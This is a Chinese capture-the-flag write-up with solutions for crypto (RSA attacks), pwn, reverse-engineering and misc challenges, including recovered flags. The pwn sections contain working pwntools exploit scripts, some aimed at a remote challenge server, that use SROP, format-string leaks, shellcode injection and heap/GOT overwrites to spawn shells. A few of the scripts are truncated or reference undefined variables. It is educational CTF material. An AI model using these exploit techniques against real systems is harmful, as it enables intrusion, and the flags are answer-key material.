c = 1683427726786225271109289808778075351906457081282891335272956455076290407290946927840180672315908981114229434899424882579823897506730018911375238394076293908946844135295984336122170362703361647325169444373502665686779049846717305377396296752361918921007897449738856962248716579014267597667341690453460130215215256776249910808564677407383996700090361822122676428069577517468851642648993930679875398568383201032360229083338487146673018350740571719960730053254352184
# Vectors with integer values
v1 = [3149069, 2271689, 2337632, 3068562, 67697, 2337632, 3068562, 67697, 2143547, 2543093, 1844472, 2206998, 67697,
1844472, 2686547, 2020317, 67697, 3149069, 2271689, 2081324, 67697, 2143547, 2543093, 1844472, 2206998, 67697,
2337632, 3068562, 67697, 2143547, 2543093, 1844472, 2206998, 3752378]
v2 = [59499825996845, 30963434563085]
v3 = [713997911962144, 371561214757024]
def calculate_coefficients(v2, v3):
"""
Calculate the coefficients a3 and b3 based on the differences between the values in v2 and v3.
Returns: a3 (slope), b3 (intercept) for the linear equation.
"""
a3 = (v3[0] - v3[1]) // (v2[0] - v2[1])
b3 = (v3[0] - a3 * v2[0])
return a3, b3
def calculate_a2_b2_c2(a3, b3, v1):
"""
Calculate the coefficients a2, b2, and c2 based on a3 and b3.
a2 is half of a3, b2 is the same as b3, and c2 is calculated using the first value from v1.
Returns: a2, b2, c2 for the quadratic equation.
"""
a2 = a3 // 2
b2 = b3
c2 = v2[0] - a2 * v1[0]**2 - b2 * v1[0]
return a2, b2, c2
def calculate_a1_b1_c1_d1(a2, b2, c2, v1):
"""
Calculate coefficients a1, b1, c1, d1 for the cubic equation.
"""
a1 = a2 // 3
b1 = b2 // 2
c1 = c2
x = 116 # Example constant, could vary depending on problem context
d1 = v1[0] - (a1 * x**3 + b1 * x**2 + c1 * x)
return a1, b1, c1, d1
def find_flag(a1, b1, c1, d1, v1):
"""
Find and return the flag based on the cubic equation and v1 values.
"""
flag = ''
for i in range(34):
for x in range(256):
if v1[i] == a1 * x**3 + b1 * x**2 + c1 * x + d1:
flag += chr(x)
return flag
# Coefficient calculation steps
a3, b3 = calculate_coefficients(v2, v3)
print(a3, b3)
a2, b2, c2 = calculate_a2_b2_c2(a3, b3, v1)
print(a2, b2, c2)
a1, b1, c1, d1 = calculate_a1_b1_c1_d1(a2, b2, c2, v1)
print(a1, b1, c1, d1)
# Retrieve flag
flag = find_flag(a1, b1, c1, d1, v1)
# Encode the flag into a long integer
m = bytes_to_long(flag.encode())
# SageMath part (requires SageMath environment for execution)
# PR.<x> = Zmod(n)[]
results = []
for l in range(2, 37):
f = (m * 2 ** (l * 8) + x) ** 3 - c
res = f.monic().small_roots()
if res:
print(m * 2 ** (l * 8) + res[0])
# 12 4
# 6 4 3
# 2 2 3 17
# SageMath decryption result example
# 102286898985448500467832295645036452673142635639118437925134292610998062324054484334147920750221115490877089576962489904273521769138675607798079373429057407575165
# sage: long_to_bytes(1022868989854485004678322956450364526731426356391184379251342926109980623240544843341479207502211154
# ....: 90877089576962489904273521769138675607798079373429057407575165)
base
拿到文件,看见了一堆表情包,往上搜"表情包解码",发现是emojj表情符号编码,扔到在线解码的网址解码得到base64,然后base64解码得到base85,继续继续!是base91编码的结果!91开解得到很奇怪的字符串,尝试base62,解码出来应该是base16,继续解码!base16得到base32!结果又是base64!flag经过最会一重base64解码得到。

easy_crypto
nextPrime的生成,先加上2或者1,若不是素数,不断+2直至生成的数是素数,所以nextprime(x)于本身x差距并不大 ,相当于明说,爆破!!一元二次方程,利用求根公式,先用is_square来加快速度
from Crypto.Util.number import *
from gmpy2 import is_square, is_prime, iroot
from tqdm import trange
# RSA Parameters
n = 1605247600724752598798254639224215706171506359654961357324428027985787942008103766562745464838961569081446916113769517713344420113584254259000172572811154232107339480903672251992191997458469905064423618888336088652352540882576826988355783159237971043770132628344798937353150930071309347972804118952814447576207066147031238749098842662046825743988208813903138796789940911515825517078554074496474819128789835309636804325132602557092847746454786387067599510769382078521691609970320528531270474091713477040343897269903489441410062592732302402854035415438078656688806905350495825334584533345448091335565792091890185673190424063
c = 751639057610677013264061431434189083017589908118307247217007533938435229431015858783222167911772848893015518607229280589985711010766459396989232072512314594917029375221335361209036112742388866873824163350886610514973038316512032459352053158417705406031466332440378871927174731975794579894912999936641163063898365134788537389162378185448090279397717831977803284480743612393591614284972981435749362255654561121758163485884075260156288337176713756471879489767416836868661153693157792733142765671887792303181376620864506386820826866340907593080654521498766421056474652652337037121881207188033108746890998208582406826010121861
# Function to calculate Legendre symbol (n/p)
def Legendre(n, p):
"""
Calculate the Legendre symbol (n/p).
Returns 1 if n is a quadratic residue modulo p, -1 if not, and 0 if n is divisible by p.
"""
return gmpy2.powmod(n, (p - 1) // 2, p)
# Function to perform Tonelli-Shanks algorithm for modular square root
def Tonelli_Shanks(n, p):
"""
Compute the square root of n modulo prime p using the Tonelli-Shanks algorithm.
"""
assert Legendre(n, p) == 1 # Ensure n is a quadratic residue mod p
if p % 4 == 3:
return gmpy2.powmod(n, (p + 1) // 4, p)
# Find q and s such that p - 1 = q * 2^s with q odd
q = p - 1
s = 0
while q % 2 == 0:
q = q // 2
s += 1
# Find a non-quadratic residue z mod p
for z in range(2, p):
if Legendre(z, p) == p - 1:
c = gmpy2.powmod(z, q, p)
break
r = gmpy2.powmod(n, (q + 1) // 2, p)
t = gmpy2.powmod(n, q, p)
m = s
while t % p != 1:
i = 0
temp = gmpy2.powmod(t, 2 ** (i + 1), p)
while temp % p != 1:
i += 1
temp = gmpy2.powmod(t, 2 ** (i + 1), p)
b = gmpy2.powmod(c, 2 ** (m - i - 1), p)
r = r * b % p
c = b * b % p
t = t * c % p
m = i
return r
# Loop to find prime factors of n
for x in trange(42769, 2**16):
for y in range(1000):
A = x
B = 38219 + y
C = -n
delta = B**2 - 4 * A * C # Calculate discriminant
if is_square(delta): # Check if discriminant is a perfect square
p = (-B + iroot(delta, 2)[0]) // 2 // A
if is_prime(p): # Check if p is prime
print(p)
# Decrypt the ciphertext
E1 = pow(c, inverse(65537, (p - 1) * (n // p - 1)), n)
print(f'{E1=}')
# E1=mpz(377312346502536339265)
P=GCD(N1,N2)
P=139221606892711163311861502165720779685040991146236819771077311473266519931947605782571900027963055886773086091452724527664738159398782494677824268515616754695749805253260616352348311702497776259344985568675527862394653437170150947836869132073518219409311180128931469597871185033476336585646820347139844842399
RSA:
sage: n=2165561783835803789553460516235878432649525146244721848510215599715639413244389154020386091543355991731426745504
....: 684436074362305097508361791580692209669730460387813429596465043039337522579278180472629246092370889072282743655220
....: 901636804742099361349719605932637461621765562581017108054526705826627811264771578475643389580975791707040189561316
....: 891016681256654559340536295348780784053942538312336984274182126052300520847936148489176271474972168383475460159679
....: 670766971808434384527679315364900562859089627928195658860706299939888931424029507352468810829934560930765909193627
....: 0255367762936542565961639163236594456862919813549
....: p=1392216068927111633118615021657207796850409911462368197710773114732665199319476057825719000279630558867730860914
....: 527245276647381593987824946778242685156167546957498052532606163523483117024977762593449855686755278623946534371701
....: 50947836869132073518219409311180128931469597871185033476336585646820347139844842399
....: e=377312346502536339265
....: c=2615722342860373905833491925692465899705229373785773622118746270300793647098821993550686581418882518204094299812
....: 033719020077509270290007615866572202192731169538843513634106977827187688709725198643481375562114294032637211892276
....: 591506759075653224150064709644522873824736707734614347484224826380423111005274801291329132431269949575630918992520
....: 949095837680436317128676927389692790957195674310219740918585437793016218702207192925330821165126647260859644876583
....: 452851011163136097317885847756944279214149072452930036614703451352331567857453770020626414948005358547089607480508
....: 274005888648569717750523094342973767148059329557
....: q=n//p
....: assert p*q==n
....: pph=(p-1)*(q-1)
....: ep=gmpy2.gcd(e,pph)
....: d=inverse_mod(e//ep,pph)
....: fake_m=pow(c,d,p)
....: GF(p)(fake_m).nth_root(ep, all=True)有很多值,里面最短的可能是正确的FLAG的值,将大整数转换成字节就对了
pwn1
考了srop,一次输出一次输入,当程序执行完 sys_read 后,函数返回地址会从栈中被弹出并赋值给指令指针(rip),告诉程序应该跳转到哪个位置继续执行。如果我们通过栈溢出覆盖了这个返回地址,程序就会跳转到我们指定的位置。程序里面还有sh字符串,直接拿下就行
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
def debug():
gdb.attach(p)
context(os='linux', arch='amd64', c
# p = process("./pwn")
p= remote('101.200.58.4',10001)
elf = ELF('./pwn')
sigFrame=SigreturnFrame()
sigFrame.rax=59
sigFrame.rdi=0x40200A
sigFrame.rsi=0x0
sigFrame.rdx=0x0
sigFrame.rip=0x40102D
payload =p64(0x40103D)+ p64(0x401034)+p64(0x401030)
payload+= p64(0x401034)+p64(0x401030)+ p64(0x401034)
payload+=p64(0x401030)+ p64(0x401034)+p64(0x40102D)
payload+=flat(sigFrame)
p.sendline(payload)
p.interactive()

pwn2
格式化字符串泄露栈地址,保护全关,直接扔shellcode进去,打ret2shellcode
from pwn import *
context.arch='amd64'
p = remote('101.200.58.4',10004)
p.sendafter('ask?\n','%6$p')
stack = int(p.recv(14),16)-0xf0-0x80
p.recv()
p.send(asm(shellcraft.sh()).ljust(0x88,b'\x00')+p64(stack))
p.interactive()

多试几下就好了
pwn3
又是讨厌异架构的一天,要配环境

这里存在格式化字符串,可以泄露地址和任意地址改,程序自带后门,改返回地址为backdoor就可以拿到shell了
STP X29, X30, [SP,#-0x10+var_s0]!
MOV X29, SP
ADRL X0, aBinSh ; "/bin/sh"
BL .system
NOP
LDP X29, X30, [SP+var_s0],#0x10
RETfrom pwn import *
context(arch = 'arm')
io = remote('101.200.58.4', 5555)
def dbg():
gdb,attach(io)
def cmd(idx):
io.sendlineafter(b'Our choice: ', str(idx))
def add(idx, size):
cmd(97)
io.sendlineafter(b'index: ', str(idx))
io.sendlineafter(b'size : ', str(size))
def edit(idx, cnt):
cmd(99)
io.sendlineafter(b'index: ', str(idx))
io.sendlineafter(b'content', cnt)
def show(idx):
cmd(115)
io.sendlineafter(b'idx: ', str(idx))
add(0,0x80)
add(1,0x80)
edit(0,b'%p%p')
show(0)
#dbg()
io.recv()
base = int(io.recv(12), 16) - 0xea0
show(1)
#dbg()
io.recvuntil(b'content: ')
stack = int(io.recv(12), 16)
edit(1, "%{}c%8$hn".format(stack-0x18 & 0xffff, 8))
show(0)
#dbg()
payload = "%{}c%8$hn".format(base + 0xd40 & 0xffff, 12)
edit(1, payload)
show(0)
#dbg()
io.interactive()
pwn4
got表保护没关的高版本堆利用,可以打teach bin,直接修改got表,算是正常堆题
from pwn import *
context.log_level='debug'
elf = ELF('./pwn')
libc = ELF('./libc.so.6')
io = process('./pwn')
def dbg():
gdb.attach(io)
def add(idx,size):
io.recvuntil(b'>')
io.sendline(b'1')
io.recvuntil(b': ')
io.sendline(str(idx))
io.recvuntil(b': ')
io.sendline(str(size))
def free(idx):
io.recvuntil(b'>')
io.sendline(b'2')
io.recvuntil(b': ')
io.sendline(str(idx))
def edit(idx,text):
io.recvuntil(b'>')
io.sendline(b'3')
io.recvuntil(b': ')
io.sendline(str(idx))
io.recvuntil(b': ')
io.send(text)
def show(idx):
io.recvuntil(b'>')
io.sendline(b'4')
io.recvuntil(b': ')
io.sendline(str(idx))
io.recvuntil(b'Content: ')
add(0,0x528)
add(1,0x538)
add(2,0x518)
add(3,0x538)
free(0)
add(4,0x538)
free(2)
show(0)
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 2060528
edit(0,b'A'*0x10)
show(0)
io.recvuntil(b'A'*0x10)
#dbg()
heap_base = u64(io.recv(4).ljust(8,b'\x00')) - 656
pay = p64(libc_base + 2060528) * 2
pay += p64(heap_base + 656) + p64(libc_base - 0x20 + 2057132)
#dbg()
edit(0,pay)
add(5,0x538)
add(6,0x518)
add(7,0x600)
add(8,0x600)
#dbg()
edit(7,b'pay1')
edit(8,b'pay2')
free(7)
free(8)
key = (heap_base + 0x2800) >> 0xC
edit(8,p64(0x00404020 ^ key))
add(9,0x600)
add(10,0x600)
#dbg()
pay = p64(0x4010a6) * 4 + p64(0x4011D6)
edit(10,pay)
io.recvuntil(b'>')
io.sendline(b'4')
io.interactive()
re1
安卓逆向,jadx打开分析

将字符串进行异或、赋予cipher

用key验证
hook出密文和密钥
fatd{sm_cgrmvc_ylvhokhuk_gxsgffc_wtec}
aptxcony

拿到flag
re2

使用pyinstxtractor.py反编译拿到.py,但是并没有发现什么有用的信息,就只找到一个像base64编码的结果,解码一下,是}RW61480i3dkfcRW61480i3dkMAJUO{nhsm,逆序一下,mshn{OUJAMkd3i08416WRcfkd3i08416WR},感觉很像凯撒,就用在线工具解一下,当偏移量为7的时候,就是flag了
re3
附件里有两个.hxx文件,一个是头文件,一个是源码,把头文件导入一下,然后就可以运行了,把所有比较的值输出一下,就可以用z3来解密了,
from z3 import *
var = [Int(f'var{i}') for i in range(12)]
solver = Solver()
solver.add([
var[0] + var[1] == 101,
var[1] + var[2] == 143,
var[0] * var[2] == 5035,
var[3] + var[5] == 163,
var[3] + var[4] == 226,
var[4] * var[5] == 5814,
var[7] + var[8] == 205,
var[6] + var[8] == 173,
var[6] * var[7] == 9744,
var[9] + var[10] * var[11] == 5375,
var[10] + var[9] * var[11] == 4670,
var[9] + var[10] == 205
])
solver.add([And(v >= 0, v <= 127) for v in var])
if solver.check() == sat:
model = solver.model()
flag = ''.join([chr(model[v].as_long()) for v in var])
print(flag)
拿到flag的大部分:50_pr3TtY_n0,不要忘记最后还有个w
re4
ExeinfoPE查壳,一种没见过的保护,问gpt,它提供了一种思路是用de4dot去壳,现学现用,去壳之后,正常分析,很明显的动调拿flag


动调拿到迷宫,可以在内存中查看,可以在局部变量里看到,126的迷宫,一开始半信半疑,因为根据前面的代码逻辑,迷宫应该是14 6?但是正确的确实是12 *6,然后就可以根据代码中对应的上下左右,得到路径:rdrrrrrddrruuurrrdddddllllllluull
这是迷宫:

输入flag,点100次,出flag
misc1
在下载的doc文件中,尝试搜索“flag”关键词,结果停在了空白区域。于是用鼠标拖动选择,果然发现了隐藏的字符。通过更改文本颜色,成功看到了flag的内容

misc2
奇怪编码,第一个是brainfuck:

第二个是jsfuck:

第三个是ook!解密:

解出flag:
flag{ab71cda1b495e13b3f21f6fd50221978}misc3
打开流量文件,你会发现这是一些蓝牙相关的数据。在虚拟机内使用 binwalk 工具,可以识别到其中包含可提取的部分。
接着,使用 dd 命令截取我们需要的部分
提取完成后,你会得到一个压缩包,解压缩后可以看到两个文件。
flag:10004583275926070044326083910251708233320797779355779208703097816305188140191914132269450797
key:5216294695211820293806247029887026154798297270637676463374801674229881314620340407569315152
将这两个文件转换为十六进制,并进行异或操作,就可以得到结果。
flag{66526827ff3ba85e1444a0df4acbba93}
misc4
一打开编码就知道是unicode解密:

紧接着hexreverse:
9VDZ5AzN3YTOwgjN1QzM1RGSWVEUKtXaj5Ga
然后是逆序
aG5jaXtKUEVWSGR1MzQ1NjgwOTY3NzA5ZDV9
和base64:
hnci{JPEVHdu345680967709d5}
最后2偏移的凯撒:
flag{HNCTFbs345680967709b5}

 转载
转载
 分享
分享

